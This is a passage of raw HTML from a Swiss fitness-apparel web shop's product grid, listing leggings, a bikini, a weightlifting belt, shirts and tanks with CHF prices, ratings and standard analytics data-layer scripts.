	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/lingerie/trainsane-girl-unicorn-bikini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2018/08/Facetune_12-07-2018-10-35-01-220x220.jpg" alt="TRAINSANE GIRL Unicorn Bikini"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Unicorn Bikini</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/lingerie/trainsane-girl-unicorn-bikini/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="17938" data-product_sku="24-190" aria-label="Wähle Optionen für „TRAINSANE GIRL Unicorn Bikini“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17938,&quot;item_id&quot;:17938,&quot;item_name&quot;:&quot;TRAINSANE GIRL Unicorn Bikini&quot;,&quot;sku&quot;:&quot;24-190&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Lingerie&quot;,&quot;id&quot;:17938,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/lingerie\/trainsane-girl-unicorn-bikini\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:35,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="17938">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17938] = {"id":"17938","sku":"24-190","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17938","sku":"24-190","gpf":"woocommerce_gpf_17938","gla":"gla_17938"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Unicorn Bikini","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Lingerie"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17938]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="17938">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="17938" data-tinv-wl-productvariation="18016" data-tinv-wl-productvariations="[18014,18015,18016,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-17611 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-street-wear product_tag-clothes product_tag-legging product_tag-push-up product_tag-trainsane product_tag-trainsane-girl pa_farbe-black pa_farbe-blue pa_farbe-dark-grey pa_farbe-grey pa_farbe-khaki pa_farbe-military pa_farbe-pink pa_farbe-red pa_groesse-l pa_groesse-m pa_groesse-s last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-lift-stretch-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2018/08/grey-liftnstretch-back-220x220.jpg" alt="TRAINSANE GIRL Lift &amp; Stretch Leggings"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Lift &amp; Stretch Leggings</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 59,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="59"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-lift-stretch-leggings/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="17611" data-product_sku="24-188" aria-label="Wähle Optionen für „TRAINSANE GIRL Lift &amp; Stretch Leggings“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17611,&quot;item_id&quot;:17611,&quot;item_name&quot;:&quot;TRAINSANE GIRL Lift &amp; Stretch Leggings&quot;,&quot;sku&quot;:&quot;24-188&quot;,&quot;price&quot;:59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:17611,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-lift-stretch-leggings\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="17611">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17611] = {"id":"17611","sku":"24-188","price":59,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17611","sku":"24-188","gpf":"woocommerce_gpf_17611","gla":"gla_17611"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Lift & Stretch Leggings","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17611]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="17611">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
								<input name="attribute_pa_farbe" type="hidden" value="black"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="17611" data-tinv-wl-productvariation="18009" data-tinv-wl-productvariations="[33418,33416,33417,28764,28765,28766,28767,27006,18006,18007,27007,18005,18008,18010,18009,18011,18012,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-14626 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-herrenbekleidung product_cat-trainingshilfen-und-zubehoer-accessories product_cat-waist-trainers product_tag-belt product_tag-gurt product_tag-training product_tag-trainingshilfe pa_farbe-schwarz pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl pa_groesse-xs first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/weightlifting-belt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/09/Waightlifting-Belt-Trainsane-220x220.jpg" alt="Weightlifting Belt"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">Weightlifting Belt</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/weightlifting-belt/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="14626" data-product_sku="24-168" aria-label="Wähle Optionen für „Weightlifting Belt“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14626,&quot;item_id&quot;:14626,&quot;item_name&quot;:&quot;Weightlifting Belt&quot;,&quot;sku&quot;:&quot;24-168&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Waist Trainers&quot;,&quot;id&quot;:14626,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/waist-trainers\/weightlifting-belt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:37,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="14626">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14626] = {"id":"14626","sku":"24-168","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14626","sku":"24-168","gpf":"woocommerce_gpf_14626","gla":"gla_14626"},"is_variable":true,"type":"variable","name":"Weightlifting Belt","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Herrenbekleidung","Trainingshilfen und -zubehör / Accessories","Waist Trainers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14626]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14626">
					<input name="attribute_pa_groesse" type="hidden" value="m"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14626" data-tinv-wl-productvariation="14631" data-tinv-wl-productvariations="[14628,14629,14630,14631,14632,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-14414 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-herrenbekleidung product_tag-short product_tag-trainsane-wear pa_farbe-anthrazit pa_farbe-light-grey pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl pa_groesse-xxl instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-men-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/08/TR_0020web_webshop-220x220.jpg" alt="TRAINSANE MEN Short"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE MEN Short</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 45,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="45"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-men-short/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="14414" data-product_sku="24-162" aria-label="Wähle Optionen für „TRAINSANE MEN Short“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14414,&quot;item_id&quot;:14414,&quot;item_name&quot;:&quot;TRAINSANE MEN Short&quot;,&quot;sku&quot;:&quot;24-162&quot;,&quot;price&quot;:45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:14414,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-men-short\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="14414">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14414] = {"id":"14414","sku":"24-162","price":45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14414","sku":"24-162","gpf":"woocommerce_gpf_14414","gla":"gla_14414"},"is_variable":true,"type":"variable","name":"TRAINSANE MEN Short","category":["Bekleidung &amp; Zubehör","Herrenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14414]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14414">
					<input name="attribute_pa_groesse" type="hidden" value="l"/>
								<input name="attribute_pa_farbe" type="hidden" value="anthrazit"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14414" data-tinv-wl-productvariation="28701" data-tinv-wl-productvariations="[28701,28702,28703,28704,28705,28706,28707,28708,28709,28710,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-14363 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-street-wear product_tag-clothes product_tag-legging product_tag-push-up product_tag-trainsane product_tag-trainsane-girl pa_farbe-green-stripes pa_farbe-pink-stripes pa_farbe-white-stripes pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-push-up-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/08/push-up-legging-webshop-main-220x220.jpg" alt="TRAINSANE GIRL Push-up Leggings"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Push-up Leggings</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 79,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="72.45"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-push-up-leggings/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="14363" data-product_sku="24-160" aria-label="Wähle Optionen für „TRAINSANE GIRL Push-up Leggings“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14363,&quot;item_id&quot;:14363,&quot;item_name&quot;:&quot;TRAINSANE GIRL Push-up Leggings&quot;,&quot;sku&quot;:&quot;24-160&quot;,&quot;price&quot;:72.45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:14363,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-push-up-leggings\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:39,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="14363">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14363] = {"id":"14363","sku":"24-160","price":72.45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14363","sku":"24-160","gpf":"woocommerce_gpf_14363","gla":"gla_14363"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Push-up Leggings","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14363]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14363">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14363" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[14374,14375,14376,14377,14378,14379,14380,14381,14382,14383,14384,14385,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-14336 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-herrenbekleidung product_tag-clothes product_tag-kleider product_tag-quotes product_tag-t-shirt product_tag-trainsane product_tag-trainsane-wear pa_farbe-black pa_farbe-dark-grey pa_farbe-light-grey pa_farbe-white pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl pa_groesse-xxl last instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-unisex-t-shirt-quotes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/08/TR_0011web_webshop-220x220.jpg" alt="TRAINSANE Unisex T-Shirt &#8220;Quotes&#8221;"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE Unisex T-Shirt &#8220;Quotes&#8221;</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-unisex-t-shirt-quotes/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="14336" data-product_sku="24-158" aria-label="Wähle Optionen für „TRAINSANE Unisex T-Shirt &quot;Quotes&quot;“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14336,&quot;item_id&quot;:14336,&quot;item_name&quot;:&quot;TRAINSANE Unisex T-Shirt \&quot;Quotes\&quot;&quot;,&quot;sku&quot;:&quot;24-158&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:14336,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-unisex-t-shirt-quotes\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="14336">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14336] = {"id":"14336","sku":"24-158","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14336","sku":"24-158","gpf":"woocommerce_gpf_14336","gla":"gla_14336"},"is_variable":true,"type":"variable","name":"TRAINSANE Unisex T-Shirt \"Quotes\"","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Herrenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14336]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="14336">
					<input name="attribute_pa_groesse" type="hidden" value="l"/>
								<input name="attribute_pa_farbe" type="hidden" value="dark-grey"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="14336" data-tinv-wl-productvariation="14360" data-tinv-wl-productvariations="[14342,14343,14344,14345,14346,14347,14348,14349,14350,14351,14352,14353,14354,14355,14356,14357,14358,14359,14360,14361,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-11321 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-herrenbekleidung product_tag-clothes product_tag-kleider product_tag-stringer product_tag-tank product_tag-trainsane product_tag-trainsane-wear pa_farbe-schwarz pa_farbe-weiss pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl pa_groesse-xxl first instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-stringer-tank-black-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2017/01/weisser-stringer1-220x220.jpg" alt="TRAINSANE Stringer Tank BLACK-WHITE"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE Stringer Tank BLACK-WHITE</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-stringer-tank-black-white/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="11321" data-product_sku="24-130" aria-label="Wähle Optionen für „TRAINSANE Stringer Tank BLACK-WHITE“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11321,&quot;item_id&quot;:11321,&quot;item_name&quot;:&quot;TRAINSANE Stringer Tank BLACK-WHITE&quot;,&quot;sku&quot;:&quot;24-130&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:11321,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-stringer-tank-black-white\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:41,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="11321">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11321] = {"id":"11321","sku":"24-130","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11321","sku":"24-130","gpf":"woocommerce_gpf_11321","gla":"gla_11321"},"is_variable":true,"type":"variable","name":"TRAINSANE Stringer Tank BLACK-WHITE","category":["Bekleidung &amp; Zubehör","Herrenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11321]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11321">
					<input name="attribute_pa_groesse" type="hidden" value="l"/>
